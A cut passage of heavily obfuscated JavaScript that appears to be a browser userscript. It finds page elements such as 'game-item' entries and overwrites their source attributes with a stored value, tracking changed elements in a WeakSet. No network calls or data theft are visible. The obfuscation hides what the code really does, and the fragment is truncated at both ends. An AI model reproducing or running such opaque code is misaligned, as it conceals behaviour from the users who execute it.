_0x429dce={'QuoqD':_0x310c20[_0x483b4c(0x41a,_0x4d2cb0._0x3ed53a,'#Tbp',_0x4d2cb0._0x3e6c72)],'HQuLM':_0x310c20[_0x2a7cf9(_0x4d2cb0._0x3ae7fa,0x2ba,_0x4d2cb0._0x2dc057,_0x4d2cb0._0x272907)],'GhTMR':_0x310c20[_0x3e1df6(_0x4d2cb0._0xa83bb,_0x4d2cb0._0x4c18c3,'upSo',0x4c6)],'kirjl':_0x310c20[_0x493bf6(-0x63,-_0x4d2cb0._0x2dc2d1,-0x77,-0x27)],'UgbYy':_0x310c20['McMiX'],'GMJTr':function(_0x3c33c9,_0x355aae){function _0x40e6a4(_0x347751,_0x10accb,_0x184213,_0x777551){return _0x3e1df6(_0x184213- -0x480,_0x10accb-_0x568802._0x3ba7c1,_0x10accb,_0x777551-_0x568802._0x36cbe1);}return _0x310c20[_0x40e6a4(0x30,'(5#[',0x79,0x92)](_0x3c33c9,_0x355aae);},'ZbyBf':_0x310c20['XDFUB'],'wmoxE':_0x483b4c(0x459,0x455,_0x4d2cb0._0x2aaa9c,_0x4d2cb0._0x67d2c4)+'69','GNqxu':_0x310c20[_0x2bccb9(-_0x4d2cb0._0x57da8d,-0x357,-_0x4d2cb0._0x195d68,-_0x4d2cb0._0x273ad6)],'xgGNy':_0x310c20[_0x2bccb9(-0x211,-0x27c,-_0x4d2cb0._0x3064f3,-_0x4d2cb0._0x4dbf2c)],'GKpNg':_0x310c20[_0x2a7cf9(_0x4d2cb0._0x12e9d4,0x252,_0x4d2cb0._0x4e76a1,0x2a8)],'gYrAI':_0x310c20[_0x2e5832(0x34c,_0x4d2cb0._0x392e02,_0x4d2cb0._0x3ae28e,0x399)]};function _0x2e5832(_0x47b61a,_0x14fdc3,_0x2417e9,_0x976c42){return _0x11db11(_0x2417e9- -_0xbcad21._0x2e1bcd,_0x14fdc3-0x1c7,_0x2417e9-_0xbcad21._0x57a2c8,_0x14fdc3);}function _0x2bccb9(_0x4a4107,_0x4f596b,_0xf1c4f4,_0x30f7e9){return _0x30d160(_0x30f7e9- -_0x9bed3e._0x2f61c5,_0x4f596b-_0x9bed3e._0x1c5c27,_0xf1c4f4-_0x9bed3e._0x36f182,_0xf1c4f4);}function _0x3e1df6(_0x5e4155,_0x488e29,_0x3e491e,_0x4bebd5){return _0x11db11(_0x5e4155-_0x115581._0x9e1db3,_0x488e29-_0x115581._0x410381,_0x3e491e-_0x115581._0x2aa098,_0x3e491e);}if(_0x310c20['tqgRv'](_0x310c20[_0x493bf6(-_0x4d2cb0._0xec8e0e,_0x4d2cb0._0x3a4088,_0x4d2cb0._0x3425c6,-0x19)],_0x310c20[_0x2bccb9(-_0x4d2cb0._0x3f4e5b,-_0x4d2cb0._0x4b0ec7,-_0x4d2cb0._0x1b73a6,-0x2f9)]))document[_0x493bf6(0x18,_0x4d2cb0._0x3b9368,_0x4d2cb0._0x40f268,_0x4d2cb0._0x2e1db1)+_0x3e1df6(0x4a6,_0x4d2cb0._0x5f55f5,_0x4d2cb0._0x84988,_0x4d2cb0._0x1f0a6a)](_0x2a7cf9(_0x4d2cb0._0x570918,_0x4d2cb0._0x849499,_0x4d2cb0._0x945afb,_0x4d2cb0._0x548221)+_0x2a7cf9(0x381,_0x4d2cb0._0x42d9b8,_0x4d2cb0._0x454646,0x324)+_0x5c1afe+'\x22]')[_0x3e1df6(_0x4d2cb0._0xbef6a0,0x4ca,_0x4d2cb0._0x18fa43,_0x4d2cb0._0x3fa787)](_0x5bb3bc=>{const _0x244db3={_0x5a3df5:0x1f3,_0x2f777b:'anfK',_0x57060a:0x20e,_0x5e9cc4:0x1ef,_0x5889bb:0x3b1,_0x568f00:0x38b,_0x316fda:0x393,_0x1fdb61:0x368,_0x13bf7a:0x30e,_0x1391d0:0x369},_0x4b3f48={_0x14c602:0x62,_0x2b7016:0x3c8},_0x563a7c={_0x932226:0x15a,_0x5c39ce:0x518},_0x2cf688={_0x295e47:0x18b,_0x500df9:0xc1};function _0x1f93da(_0x142ad2,_0x2c9358,_0x2ed75b,_0x10a5d0){return _0x2e5832(_0x142ad2-_0x51f528._0x440f53,_0x2c9358,_0x2ed75b- -_0x51f528._0x299acc,_0x10a5d0-0xea);}const _0xf7f846={};function _0x2a8ab6(_0x5ede4a,_0x41f2b5,_0x13c472,_0x2976fb){return _0x2bccb9(_0x5ede4a-0xa1,_0x41f2b5-_0x2cf688._0x295e47,_0x13c472,_0x2976fb-_0x2cf688._0x500df9);}function _0x3b10b7(_0x1edd4f,_0x2ef53e,_0x354115,_0x25eace){return _0x2bccb9(_0x1edd4f-0x100,_0x2ef53e-_0x3e2252._0x1beb4e,_0x2ef53e,_0x354115-_0x3e2252._0x1e88eb);}function _0x34817d(_0x552425,_0x3136ea,_0x3af0c3,_0x1a3ffe){return _0x2a7cf9(_0x552425-0xa,_0x3136ea-_0x563a7c._0x932226,_0x552425,_0x1a3ffe- -_0x563a7c._0x5c39ce);}function _0x2c9d25(_0xe13d71,_0x270b21,_0x553160,_0x4fbf0b){return _0x2e5832(_0xe13d71-0x1b9,_0xe13d71,_0x4fbf0b- -_0x3aff40._0x1e649b,_0x4fbf0b-_0x3aff40._0x3e4277);}function _0x10b556(_0x2e538a,_0xc8cd07,_0x33d9a3,_0x5542cf){return _0x483b4c(_0x2e538a-_0x3db3d8._0x383094,_0xc8cd07-0x197,_0x33d9a3,_0xc8cd07- -_0x3db3d8._0x665e39);}_0xf7f846[_0x10b556(0x168,_0x3f12de._0x1e9d1d,'NLja',0x16f)]=function(_0x498e92,_0x22fcc3){return _0x498e92===_0x22fcc3;},_0xf7f846['EGyMn']=_0x10b556(_0x3f12de._0x4b4178,_0x3f12de._0x5664ee,_0x3f12de._0x1925c5,_0x3f12de._0xb825ca);const _0x479600=_0xf7f846,_0x5ea690=_0x5bb3bc[_0x1f93da(-0xfb,_0x3f12de._0x29bf5b,-0x11b,-0x15d)+_0x10b556(0x159,_0x3f12de._0x3dcf1a,'4Dbt',0xda)](_0x429dce[_0x1f93da(-_0x3f12de._0xbad872,_0x3f12de._0x2155f3,-_0x3f12de._0x2b4a0c,-0x9f)]);if(_0x5ea690&&!e['has'](_0x5ea690)){_0x5ea690[_0x2a8ab6(-_0x3f12de._0x5a152a,-0x191,-_0x3f12de._0x298bf9,-_0x3f12de._0x48ef9a)],_0x5ea690[_0x1f93da(-_0x3f12de._0x24ea2f,_0x3f12de._0x52e6ea,-0xbf,-_0x3f12de._0x51d5d0)]=_0x33f706,e[_0x1f93da(-_0x3f12de._0xa92997,_0x3f12de._0x578aed,-0x116,-_0x3f12de._0x1fcc53)](_0x5ea690);const _0x5d9059=_0x5ea690[_0x34817d(-_0x3f12de._0x106c94,-_0x3f12de._0x2ba19d,-_0x3f12de._0x55f702,-_0x3f12de._0x57737f)](_0x429dce['HQuLM']);_0x5d9059&&_0x5d9059[_0x2c9d25(_0x3f12de._0x1809c9,_0x3f12de._0xf8892d,0x10c,_0x3f12de._0x52524d)+_0x1f93da(-0xce,'diN#',-_0x3f12de._0x488317,-_0x3f12de._0x59a29f)](_0x429dce[_0x3b10b7(_0x3f12de._0x3cce8b,0x246,_0x3f12de._0x1548c7,0x26b)])[_0x2c9d25(_0x3f12de._0x29bf5b,0x1a4,_0x3f12de._0x213fce,_0x3f12de._0x504420)](_0x531064=>{const _0x49c561={_0x39ef2b:0x47,_0x4c2faf:0x8},_0x186e48={_0x22c5d3:0x187,_0x259297:0x6e};function _0x365b87(_0x5e4f35,_0x41ed67,_0x4a8e67,_0x2b3e72){return _0x3b10b7(_0x5e4f35-0x17b,_0x4a8e67,_0x41ed67-_0x186e48._0x22c5d3,_0x2b3e72-_0x186e48._0x259297);}function _0x2b4b83(_0x486db3,_0x36bdc0,_0x5ea296,_0x194f05){return _0x10b556(_0x486db3-_0x4b3f48._0x14c602,_0x486db3- -_0x4b3f48._0x2b7016,_0x36bdc0,_0x194f05-0x11);}function _0x2bd313(_0x611ea0,_0x55edcd,_0x2a4922,_0x442baf){return _0x2a8ab6(_0x611ea0-_0x49c561._0x39ef2b,_0x55edcd-0x2,_0x2a4922,_0x611ea0- -_0x49c561._0x4c2faf);}_0x479600[_0x2b4b83(-_0x244db3._0x5a3df5,_0x244db3._0x2f777b,-_0x244db3._0x57060a,-_0x244db3._0x5e9cc4)](_0x479600['EGyMn'],_0x365b87(_0x244db3._0x5889bb,_0x244db3._0x568f00,_0x244db3._0x316fda,0x3cc))?_0x531064[_0x365b87(_0x244db3._0x1fdb61,_0x244db3._0x13bf7a,_0x244db3._0x1391d0,0x34d)]=_0x33f706:(_0x142ad0(),_0x300309=!(-0x2004+-0x170b+0x1b88*0x2));}),_0x5960a2++;}}),document[_0x2a7cf9(0x364,_0x4d2cb0._0x10310b,0x2e2,_0x4d2cb0._0x4a48a6)+'ectorAll'](_0x310c20[_0x2bccb9(-_0x4d2cb0._0x24dd83,-0x281,-0x2bd,-_0x4d2cb0._0x4f5bf1)])[_0x2bccb9(-0x289,-_0x4d2cb0._0x445512,-_0x4d2cb0._0x29cd95,-_0x4d2cb0._0x2dccc5)](_0x161c20=>{const _0x560d38={_0x279cc9:0x84,_0x1d39ef:0x7b,_0x3236c3:0x56,_0x2e4f94:0x8},_0x5190aa={_0x14bb81:0x1ce,_0xfc2bbb:0x35},_0x32802f={_0x4edf8b:0x57,_0x1b0927:0x151},_0x98eaa5={_0xc00476:0x109,_0x2b2f60:0x1a5},_0x39b71c={_0x3617e8:0x202,_0xab7d2a:0x1d0},_0x3fd0f4={_0x3723d5:0xa3,_0x373540:0x1a9};function _0x3fdf09(_0x10ee2d,_0x9784af,_0xeebd46,_0x315fba){return _0x2e5832(_0x10ee2d-_0x516af4._0x37fb0e,_0xeebd46,_0x9784af- -0x510,_0x315fba-_0x516af4._0x3f0b76);}function _0x21ede2(_0x1083a4,_0x2ed460,_0x3d1623,_0x4aee5c){return _0x2bccb9(_0x1083a4-_0x87ae8f._0x47b265,_0x2ed460-_0x87ae8f._0x28e8f2,_0x3d1623,_0x2ed460-_0x87ae8f._0x3598da);}function _0x37d94f(_0x47a92d,_0x58384c,_0x58fb26,_0x5eecd2){return _0x2a7cf9(_0x47a92d-0x120,_0x58384c-0x64,_0x58fb26,_0x47a92d- -0x566);}function _0x3c7096(_0x16c10b,_0x49ee7c,_0x5a9f5f,_0x56083a){return _0x2e5832(_0x16c10b-_0x3fd0f4._0x3723d5,_0x5a9f5f,_0x16c10b- -0xc0,_0x56083a-_0x3fd0f4._0x373540);}function _0x13b596(_0x15ff1d,_0x85732f,_0xebad9,_0x3c382a){return _0x3e1df6(_0x15ff1d- -0x34e,_0x85732f-0x1d5,_0x85732f,_0x3c382a-0x1c3);}const _0x13e1c7={'kIUAo':function(_0x4f22e1,_0x3aea66){function _0x463466(_0x27a159,_0x24eea0,_0x3b039d,_0x57f878){return _0x52bf(_0x3b039d-0x9b,_0x27a159);}return _0x310c20[_0x463466(0x25c,0x24a,_0x39b71c._0x3617e8,_0x39b71c._0xab7d2a)](_0x4f22e1,_0x3aea66);},'rNLLI':_0x310c20[_0x37d94f(-_0x36ea83._0xca12ba,-_0x36ea83._0x3ef120,-_0x36ea83._0x3a95e9,-_0x36ea83._0x2b276b)],'bJFEQ':_0x37d94f(-_0x36ea83._0x14fa72,-0x265,-_0x36ea83._0x1593ce,-0x1be)};function _0x4990b1(_0x576c04,_0x3acfd2,_0x2ee468,_0x3eea51){return _0x2bccb9(_0x576c04-0x102,_0x3acfd2-_0x98eaa5._0xc00476,_0x576c04,_0x3eea51-_0x98eaa5._0x2b2f60);}if(_0x310c20[_0x13b596(_0x36ea83._0x490a52,_0x36ea83._0x28679f,0x13e,_0x36ea83._0x3a91f4)](_0x3c7096(0x245,_0x36ea83._0x3f48e8,_0x36ea83._0x18bc3b,_0x36ea83._0x1647be),_0x37d94f(-_0x36ea83._0x592bcd,-_0x36ea83._0x45ae0d,-_0x36ea83._0x26202c,-_0x36ea83._0x1647be))){if(_0x310c20[_0x3fdf09(-0x1fe,-0x1f2,_0x36ea83._0x25433e,-_0x36ea83._0x20d964)](_0x161c20[_0x13b596(_0x36ea83._0xe65ae3,_0x36ea83._0x4f0b4e,_0x36ea83._0x235bcc,_0x36ea83._0x40e427)+_0x13b596(0x1bc,_0x36ea83._0x3e6a9c,0x196,_0x36ea83._0x5ec3ea)][_0x13b596(0x1b1,'4Dbt',_0x36ea83._0x38e055,_0x36ea83._0x4cec5f)](),_0x5c1afe)){if(_0x310c20[_0x4990b1(-_0x36ea83._0x372d02,-0xbc,-0xe6,-0xb6)](_0x310c20['NtLrj'],_0x310c20['IqdtM'])){const _0x5d2136=_0x161c20['closest'](_0x310c20['McMiX']);if(_0x5d2136){const _0x4f44ad=_0x5d2136[_0x3fdf09(-0x1b7,-0x1ac,_0x36ea83._0x43639a,-_0x36ea83._0x5d58c1)+_0x37d94f(-_0x36ea83._0x43221a,-_0x36ea83._0x8cdb42,-_0x36ea83._0x7e55fa,-_0x36ea83._0x4e9280)](_0x310c20['POuJA']);if(_0x4f44ad&&!e[_0x37d94f(-_0x36ea83._0x498083,-_0x36ea83._0x110afe,-_0x36ea83._0x43d6c2,-_0x36ea83._0x2f21a9)](_0x4f44ad)){_0x4f44ad[_0x37d94f(-_0x36ea83._0x279c65,-0x22e,-_0x36ea83._0x1ed289,-_0x36ea83._0x5bd43d)],_0x4f44ad[_0x21ede2(_0x36ea83._0x500d24,0x46f,0x44b,_0x36ea83._0x33b425)]=_0x33f706,e['add'](_0x4f44ad);const _0x5c8dd6=_0x4f44ad['closest'](_0x310c20[_0x3c7096(_0x36ea83._0x2a2b83,0x27e,'Sg1M',0x2ad)]);_0x5c8dd6&&_0x5c8dd6[_0x3fdf09(-_0x36ea83._0xef0f39,-_0x36ea83._0x28487,_0x36ea83._0x1377fc,-0x222)+_0x37d94f(-_0x36ea83._0x315931,-0x2ad,-_0x36ea83._0x298b84,-_0x36ea83._0x36fd67)](_0x3fdf09(-0x1fc,-0x1d1,'4Dbt',-_0x36ea83._0x1ca537))['forEach'](_0xc05915=>{const _0x1a8cb1={_0x418a44:0x1e9,_0x2190ec:0x51},_0x43500d={_0x2dcc8e:0x422,_0x155289:0x1b9},_0x5aae54={_0x5ca9c1:0x1a1,_0x1ba7be:0x5d3},_0x472ed9={_0x1ad364:0x2b,_0x1827c4:0x9c};function _0x4562b0(_0x474619,_0x41b615,_0x3b4323,_0x38e9bb){return _0x21ede2(_0x474619-_0x32802f._0x4edf8b,_0x3b4323- -_0x32802f._0x1b0927,_0x474619,_0x38e9bb-0x1c6);}const _0x44816b={};_0x44816b[_0x4bbb9b(-0xe0,-_0xe728e3._0x535a27,-_0xe728e3._0x2300de,-0x136)]=function(_0x182ad3,_0x423587){return _0x182ad3===_0x423587;},_0x44816b[_0x4562b0(0x338,0x307,_0xe728e3._0x502982,_0xe728e3._0x51f8be)]=_0x429dce[_0x4562b0(_0xe728e3._0x4f6973,0x35a,_0xe728e3._0x56b939,_0xe728e3._0x1bfadc)],_0x44816b[_0x80d90e(_0xe728e3._0x291f0f,-_0xe728e3._0x200d63,-0x1cb,-0x192)]=_0x429dce[_0x25a603(_0xe728e3._0x4ee5b1,_0xe728e3._0x4c3247,0x329,0x3c5)];function _0x6a3445(_0x3af9e5,_0x2ad877,_0xe83c1e,_0x18c800){return _0x3c7096(_0x3af9e5- -_0x5190aa._0x14bb81,_0x2ad877-_0x5190aa._0xfc2bbb,_0xe83c1e,_0x18c800-0x2c);}function _0x25a603(_0x39dcc9,_0x35182f,_0x1a1068,_0x2e2de5){return _0x21ede2(_0x39dcc9-_0x472ed9._0x1ad364,_0x39dcc9- -0x14e,_0x35182f,_0x2e2de5-_0x472ed9._0x1827c4);}const _0x3eb7fd=_0x44816b;function _0x4bbb9b(_0x446a88,_0x11f6eb,_0x3d2efe,_0x17f78b){return _0x21ede2(_0x446a88-_0x5aae54._0x5ca9c1,_0x17f78b- -_0x5aae54._0x1ba7be,_0x11f6eb,_0x17f78b-0x105);}function _0x80d90e(_0x2a9fc1,_0x50e13c,_0x4f9655,_0x5e6736){return _0x3c7096(_0x4f9655- -_0x43500d._0x2dcc8e,_0x50e13c-_0x43500d._0x155289,_0x2a9fc1,_0x5e6736-0xbc);}function _0x50bfd7(_0x528379,_0x4f9cc7,_0x1e2101,_0x4a57fc){return _0x3fdf09(_0x528379-_0x1a8cb1._0x418a44,_0x4f9cc7-_0x1a8cb1._0x2190ec,_0x528379,_0x4a57fc-0x69);}if(_0x429dce[_0x25a603(_0xe728e3._0x43543a,_0xe728e3._0x550625,_0xe728e3._0x526749,_0xe728e3._0x344b5b)](_0x429dce[_0x80d90e(_0xe728e3._0x186d21,-0x11d,-_0xe728e3._0x1306c1,-_0xe728e3._0x152c2f)],_0x429dce['ZbyBf'])){const _0x5922bc={_0x4f4c63:0x1ab,_0x5ec9c4:0x1d3,_0x282b77:0x1cd,_0x596f3b:0x1e8,_0x184c27:0x24f,_0x653de:0x1de,_0x260fe0:0x236,_0x5b2c14:0x1a7,_0x17d870:0x1b0,_0x5a9766:0x2f0,_0x505d64:'z$V$',_0x4a9e45:0x178,_0x11aec8:0x32e,_0x4b0cc1:'j@Hr',_0x1ccdff:0x15d,_0x1819e7:0x168,_0x208752:0x134,_0x5e535b:0x2a6,_0x3506a0:0x2ba},_0x35efb5={_0x499ef5:0x17c,_0x34d182:0x1b3};_0x13e1c7[_0x6a3445(0x8f,0x9d,'Sg1M',_0xe728e3._0x239851)](_0x50bfd7(_0xe728e3._0x1ba56a,-0x1a6,-_0xe728e3._0x47894b,-0x170)+'t',_0x2db43b[_0x25a603(_0xe728e3._0x1aeade,0x34c,_0xe728e3._0x4f82ec,0x325)])&&_0x2516e5[_0x6a3445(0x83,0xad,_0xe728e3._0x3a9cc4,_0xe728e3._0x5998e7)+'es']['forEach'](_0x14ec78=>{const _0x1e2cfd={_0x46e332:0x32,_0x2b4310:0x1df},_0x20d1bd={_0x460d0d:0x5ad,_0x330d62:0x10c},_0x1abc70={_0x1eb1c9:0xac,_0x453a35:0x9f};function _0x491e0f(_0x491f1f,_0x528690,_0x317e64,_0x3c74d7){return _0x6a3445(_0x491f1f-0x25c,_0x528690-0x1ea,_0x3c74d7,_0x3c74d7-0x1a4);}function _0x484211(_0x1ab9ef,_0x22e7b3,_0x3fb1e0,_0x4feb82){return _0x4bbb9b(_0x1ab9ef-_0x1abc70._0x1eb1c9,_0x22e7b3,_0x3fb1e0-_0x1abc70._0x453a35,_0x1ab9ef- -0x26);}function _0x420932(_0x2ed0c4,_0x662517,_0xa5ff5a,_0x2357bd){return _0x4562b0(_0xa5ff5a,_0x662517-_0x35efb5._0x499ef5,_0x2357bd- -0x534,_0x2357bd-_0x35efb5._0x34d182);}function _0x3e8fa1(_0xdb6b7f,_0x1f0036,_0x33679e,_0x1e13b0){return _0x25a603(_0x1f0036- -_0x20d1bd._0x460d0d,_0x33679e,_0x33679e-0x76,_0x1e13b0-_0x20d1bd._0x330d62);}function _0x11bc07(_0xdb6a99,_0x2a7f35,_0x32fd8e,_0x3a82c0){return _0x50bfd7(_0x32fd8e,_0x3a82c0-0x3c6,_0x32fd8e-_0x1e2cfd._0x46e332,_0x3a82c0-_0x1e2cfd._0x2b4310);}_0x3eb7fd[_0x420932(-_0x5922bc._0x4f4c63,-_0x5922bc._0x5ec9c4,-_0x5922bc._0x282b77,-_0x5922bc._0x596f3b)](0x1207+0x52d+-0x1733*0x1,_0x14ec78[_0x420932(-_0x5922bc._0x184c27,-0x258,-_0x5922bc._0x653de,-_0x5922bc._0x260fe0)])&&(_0x14ec78['classLis'+'t']&&_0x14ec78[_0x484211(-_0x5922bc._0x5b2c14,-0x15f,-_0x5922bc._0x17d870,-0x1e9)+'t'][_0x491e0f(0x317,0x362,_0x5922bc._0x5a9766,_0x5922bc._0x505d64)](_0x3eb7fd[_0x484211(-_0x5922bc._0x4a9e45,-0x135,-0x180,-0x17a)])||_0x14ec78[_0x491e0f(0x305,0x2cc,_0x5922bc._0x11aec8,_0x5922bc._0x4b0cc1)+_0x484211(-_0x5922bc._0x1ccdff,-0x144,-_0x5922bc._0x1819e7,-_0x5922bc._0x208752)]&&_0x14ec78['querySel'+'ector'](_0x3eb7fd[_0x3e8fa1(-_0x5922bc._0x5e535b,-_0x5922bc._0x3506a0,-0x301,-0x2d0)]))&&(_0x59116e=!(0x259*0xe+-0x2161+0x83*0x1));});}else _0xc05915[_0x4bbb9b(-_0xe728e3._0xff64c8,-0x215,-0x1bf,-_0xe728e3._0x12aa66)]=_0x33f706;}),_0x5960a2++;}}}else _0x2f59f2[_0x4990b1(-_0x36ea83._0x51f28a,-_0x36ea83._0x2c45dc,-0x116,-_0x36ea83._0x16df26)]=_0x3074be;}}else{const _0x400972=_0x593f55[_0x13b596(0x1de,_0x36ea83._0x51da7c,0x195,0x1cd)+_0x3fdf09(-_0x36ea83._0x1ccac4,-0x1e0,'*Pkt',-0x207)](_0x13e1c7[_0x3c7096(0x2e6,_0x36ea83._0x3183ef,_0x36ea83._0x4467fe,_0x36ea83._0x432501)]);if(_0x400972&&!_0x8b8543[_0x21ede2(_0x36ea83._0x59f8b1,_0x36ea83._0x1d815a,_0x36ea83._0x273e3b,_0x36ea83._0x10fa41)](_0x400972)){_0x400972['src'],_0x400972[_0x21ede2(_0x36ea83._0x5aedbf,0x46f,0x476,0x424)]=_0x1b82f5,_0x22bfa5['add'](_0x400972);const _0x40ac32=_0x400972[_0x13b596(_0x36ea83._0x541b5a,_0x36ea83._0x56cd0d,0x1d4,_0x36ea83._0x219b04)](_0x13e1c7[_0x4990b1(-_0x36ea83._0x17f70f,-_0x36ea83._0x3d4744,-0xea,-0x103)]);_0x40ac32&&_0x40ac32[_0x21ede2(_0x36ea83._0x40a207,_0x36ea83._0x3b21f1,0x444,0x422)+_0x3fdf09(-_0x36ea83._0x261cd4,-_0x36ea83._0x3e0c9e,'4f8y',-_0x36ea83._0x2093a8)](_0x37d94f(-_0x36ea83._0x1593ce,-0x241,-_0x36ea83._0x2cc154,-_0x36ea83._0xf49e43))[_0x13b596(0x1d3,_0x36ea83._0x54d389,0x182,_0x36ea83._0x4c470b)](_0x2179d8=>{const _0x459736={_0x36bfe3:0x266,_0x54177f:0x1d,_0x1700b6:0xb7};function _0x298831(_0x4a4956,_0x32c0ed,_0x12f0f8,_0x1d72d2){return _0x37d94f(_0x12f0f8-_0x459736._0x36bfe3,_0x32c0ed-_0x459736._0x54177f,_0x1d72d2,_0x1d72d2-_0x459736._0x1700b6);}_0x2179d8[_0x298831(-_0x560d38._0x279cc9,-_0x560d38._0x1d39ef,-_0x560d38._0x3236c3,_0x560d38._0x2e4f94)]=_0xca2d76;}),_0x238e33++;}}});else{const _0x1adb2c=_0x287a4c[_0x2e5832(_0x4d2cb0._0x53afdb,'gG8u',0x339,_0x4d2cb0._0x22291f)][_0x2bccb9(-_0x4d2cb0._0x5787db,-_0x4d2cb0._0x4deb35,-_0x4d2cb0._0x267e46,-0x262)]['toLowerC'+_0x2bccb9(-_0x4d2cb0._0xfe0dae,-_0x4d2cb0._0x4f35b6,-_0x4d2cb0._0x54fa0d,-0x27f)]();return[_0x429dce[_0x2a7cf9(_0x4d2cb0._0x4f6b07,_0x4d2cb0._0x41552a,0x373,_0x4d2cb0._0x37f647)],_0x429dce[_0x483b4c(0x49a,0x487,_0x4d2cb0._0x2aaa9c,_0x4d2cb0._0x306314)],_0x429dce['xgGNy'],_0x429dce[_0x2bccb9(-_0x4d2cb0._0x9725de,-_0x4d2cb0._0x1ea346,-_0x4d2cb0._0x5162e9,-_0x4d2cb0._0x578cf)],_0x429dce[_0x2a7cf9(_0x4d2cb0._0x1a79a0,0x2e4,_0x4d2cb0._0x34fb91,0x2b6)]][_0x2a7cf9(_0x4d2cb0._0x7d541f,_0x4d2cb0._0x8c68d7,_0x4d2cb0._0x449e06,_0x4d2cb0._0x2634e7)](_0xd14d3c=>_0x1adb2c['includes'](_0xd14d3c));}}),_0x5960a2;}function _0x5d82bd(_0x47f60e,_0x216e30,_0x427ad7,_0x4d29ec){return _0x52bf(_0x4d29ec-0x1be,_0x47f60e);}function _0x52bf(_0x58c43c,_0x2af07d){const _0x5a54a5=_0x4927();return _0x52bf=function(_0x15b45b,_0x3f2083){_0x15b45b=_0x15b45b-(0x144*0x11+-0x23bf+0x22*0x71);let _0x19e1b=_0x5a54a5[_0x15b45b];if(_0x52bf['cglAPT']===undefined){var _0x3ad457=function(_0x1424bd){const _0xcff025='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x37d159='',_0x2e31f6='';for(let _0x2581ae=-0x4*0x4a0+-0xc5*-0x2f+-0x1*0x11ab,_0x36d0f6,_0x47ab05,_0xb1b7a9=-0x5*-0x2f2+-0x9*0x3be+-0x4*-0x4bd;_0x47ab05=_0x1424bd['charAt'](_0xb1b7a9++);~_0x47ab05&&(_0x36d0f6=_0x2581ae%(-0x1096+0x499*0x2+0x768)?_0x36d0f6*(-0x15c8+0x1fb4+-0x9ac)+_0x47ab05:_0x47ab05,_0x2581ae++%(-0xa9a+0x1015+-0x577*0x1))?_0x37d159+=String['fromCharCode'](-0x49*-0x65+0x22ae+0xc*-0x535&_0x36d0f6>>(-(-0x1e9e*0x1+0x19*-0xb2+0x3002)*_0x2581ae&0x8*0x121+-0x84d+-0xb5*0x1)):0x2*0x7b8+-0x47+-0x1*0xf29){_0x47ab05=_0xcff025['indexOf'](_0x47ab05);}for(let _0x5509fa=-0x13dc+0x1aeb+-0x70f,_0x5bd189=_0x37d159['length'];_0x5509fa<_0x5bd189;_0x5509fa++){_0x2e31f6+='%'+('00'+_0x37d159['charCodeAt'](_0x5509fa)['toString'](-0x188e+-0xe6f*-0x1+-0x21*-0x4f))['slice'](-(0x221+0x21*0x14+0x3*-0x191));}return decodeURIComponent(_0x2e31f6);};_0x52bf['hCXQuO']=_0x3ad457,_0x58c43c=arguments,_0x52bf['cglAPT']=!![];}const _0x3282fd=_0x5a54a5[0x1*0x137+0x2076*-0x1+-0x1f3f*-0x1],_0x145498=_0x15b45b+_0x3282fd,_0x59dda9=_0x58c43c[_0x145498];return!_0x59dda9?(_0x19e1b=_0x52bf['hCXQuO'](_0x19e1b),_0x58c43c[_0x145498]=_0x19e1b):_0x19e1b=_0x59dda9,_0x19e1b;},_0x52bf(_0x58c43c,_0x2af07d);}const e=new WeakSet();function _0x20c3d4(_0x5978ca,_0x573618,_0x2ffbc4,_0x128643){const _0x1d0c0d={_0x1c4dd0:0x275};return _0x275f(_0x573618-_0x1d0c0d._0x1c4dd0,_0x128643);}t(),(function(){const _0x20a923={_0x4b6695:0x423,_0x469439:0x3bc,_0x3480ad:0x37c,_0x32049b:0x374,_0x4e0b19:0x144,_0x1e0355:0x138,_0x1c2170:0x172,_0x5e8661:0x147,_0x3555b4:0xea,_0x4ce585:'Cu*E',_0x2862cc:0xdd,_0x5ce063:0xb4,_0x3ece70:'gG8u',_0x32ae70:0x264,_0x453070:0x262,_0x37c9d5:0x9f},_0x3f23d0={_0x18bf0:0xf4,_0x318b6d:0xf7,_0x17a171:0x136,_0x4d4d0a:0x3d1,_0x57f2ff:0x386,_0x4ccbf1:0x372,_0x821ba:'upSo'},_0x5821c5={_0x2b3879:0x4e9,_0x27bbe8:0x48b},_0x252a9a={_0x4b203d:0x28a,_0x5a7596:0x20d,_0x598e3c:'(5#[',_0x408db1:0x1fd,_0x580b2b:0x1f3,_0x13dcbd:0x26e,_0x53d998:0x2bd,_0x5020d3:0x259,_0x265d82:0x27e,_0x2a42c0:0x24d,_0x66e57e:0x21e,_0x42b20b:0x2cf,_0x2c1de2:0x2e8,_0x494fe0:0x1a3,_0xf41eca:0x1df,_0xe545c6:0x21d,_0xe9dcd7:0x23f,_0x40637b:0x2d,_0x3551e6:0x4f,_0x39172e:'Pd@(',_0x3655d7:0x24e,_0x822a12:0x1ea,_0x277232:'JhE7',_0xbaab4c:0x1c9,_0x30eebd:0x1f3,_0x4243d4:0x202,_0x4535cb:0x134,_0x3e64e5:0x120,_0x1c1432:'KVVC',_0x354d03:0x1b,_0x240805:0x26,_0x4d9cfa:0x29,_0x4808c6:0x1d,_0x27919b:0x2a5,_0xfca986:'fy$b',_0x499f18:0x270,_0x285ca6:'4Dbt',_0xaa6195:0x24c},_0x12e53c={_0x52ae6d:0xa,_0x594cc6:0x2be,_0x457d7b:0x11c},_0x1cec13={_0x18a85b:0x3a,_0x3574bd:0x3a6},_0x275780={_0xc45c5f:0xb2},_0x43da0b={_0x31fb52:0x352},_0x194462={_0x14f69b:0x2f5},_0x147756={_0x4845de:0x1f3},_0x133ae3={_0x6d4a38:0x268};function _0x2b3f46(_0x3fde32,_0x4298cd,_0x510c52,_0xbf9ca2){return _0x275f(_0xbf9ca2- -_0x133ae3._0x6d4a38,_0x4298cd);}const _0x248645={'sRhmm':function(_0x4ab059,_0x1d9851){return _0x4ab059===_0x1d9851;},'FLHLx':'game-ite'+'m','wngol':_0x210cc7(_0x20a923._0x4b6695,_0x20a923._0x469439,0x3fd,0x3e2)+'em','CliRY':function(_0x1a471b,_0x1639cb){return _0x1a471b!==_0x1639cb;},'TzLFQ':'IHAOo','ZnMuT':function(_0x1b48c5,_0x344e4c){return 